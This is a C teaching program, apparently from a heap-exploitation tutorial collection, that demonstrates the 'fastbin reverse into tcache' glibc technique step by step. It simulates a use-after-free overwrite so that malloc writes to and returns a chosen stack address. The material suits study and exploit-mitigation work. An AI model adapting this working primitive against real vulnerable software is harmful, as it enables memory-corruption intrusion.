 fastbin_reverse_into_tcache.c > ...
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <assert.h>
5
6 const size_t allocsize = 0x40;
7
8 int main(){
9 setbuf(stdout, NULL);
10
11 printf(
12 "\n"
13 "This attack is intended to have a similar effect to the unsorted_bin_attack,\n"
14 "except it works with a small allocation size (allocsize <= 0x78).\n"
15 "The goal is to set things up so that a call to malloc(allocsize) will write\n"
16 "a large unsigned value to the stack.\n\n"
17 );
18
19 // Allocate 14 times so that we can free later.
20 char* ptrs[14];
21 size_t i;
22 for (i = 0; i < 14; i++) {
23 ptrs[i] = malloc(allocsize);
24 }
25
26 printf(
27 "First we need to free(allocsize) at least 7 times to fill the tcache.\n"
28 "(More than 7 times works fine too.)\n\n"
29 );
30
31 // Fill the tcache.
32 for (i = 0; i < 7; i++) {
33 free(ptrs[i]);
34 }
35
36 char* victim = ptrs[7];
37 printf(
38 "The next pointer that we free is the chunk that we're going to corrupt: %p\n"
39 "It doesn't matter if we corrupt it now or later. Because the tcache is\n"
40 "already full, it will go in the fastbin.\n\n",
41 victim
42 );
43 free(victim);
44
45 printf(
46 "Next we need to free between 1 and 6 more pointers. These will also go\n"
47 "in the fastbin. If the stack address that we want to overwrite is not zero\n"
48 "then we need to free exactly 6 more pointers, otherwise the attack will\n"
49 "cause a segmentation fault. But if the value on the stack is zero then\n"
50 "a single free is sufficient.\n\n"
51 );
52
53 // Fill the fastbin.
54 for (i = 8; i < 14; i++) {
55 free(ptrs[i]);
56 }
57
58 // Create an array on the stack and initialize it with garbage.
59 size_t stack_var[6];
60 memset(stack_var, 0xcd, sizeof(stack_var));
61
62 printf(
63 "The stack address that we intend to target: %p\n"
64 "It's current value is %p\n",
65 &stack_var[2],
66 (char*)stack_var[2]
67 );
68
69 printf(
70 "Now we use a vulnerability such as a buffer overflow or a use-after-free\n"
71 "to overwrite the next pointer at address %p\n\n",
72 victim
73 );
74
75 //------------VULNERABILITY-----------
76
77 // Overwrite linked list pointer in victim.
78 *(size_t**)victim = &stack_var[0];
79
80 //------------------------------------
81
82 printf(
83 "The next step is to malloc(allocsize) 7 times to empty the tcache.\n\n"
84 );
85
86 // Empty tcache.
87 for (i = 0; i < 7; i++) {
88 ptrs[i] = malloc(allocsize);
89 }
90
91 printf(
92 "Let's just print the contents of our array on the stack now,\n"
93 "to show that it hasn't been modified yet.\n\n"
94 );
95
96 for (i = 0; i < 6; i++) {
97 printf("%p: %p\n", &stack_var[i], (char*)stack_var[i]);
98 }
99
100 printf(
101 "\n"
102 "The next allocation triggers the stack to be overwritten. The tcache\n"
103 "is empty, but the fastbin isn't, so the next allocation comes from the\n"
104 "fastbin. Also, 7 chunks from the fastbin are used to refill the tcache.\n"
105 "Those 7 chunks are copied in reverse order into the tcache, so the stack\n"
106 "address that we are targeting ends up being the first chunk in the tcache.\n"
107 "It contains a pointer to the next chunk in the list, which is why a heap\n"
108 "pointer is written to the stack.\n"
109 "\n"
110 "Earlier we said that the attack will also work if we free fewer than 6\n"
111 "extra pointers to the fastbin, but only if the value on the stack is zero.\n"
112 "That's because the value on the stack is treated as a next pointer in the\n"
113 "linked list and it will trigger a crash if it isn't a valid pointer or null.\n"
114 "\n"
115 "The contents of our array on the stack now look like this:\n\n"
116 );
117
118 malloc(allocsize);
119
120 for (i = 0; i < 6; i++) {
121 printf("%p: %p\n", &stack_var[i], (char*)stack_var[i]);
122 }
123
124 char *q = malloc(allocsize);
125 printf(
126 "\n"
127 "Finally, if we malloc one more time then we get the stack address back: %p\n",
128 q
129 );
130
131 assert(q == (char *)&stack_var[2]);
132
133 return 0;
134 }
135
136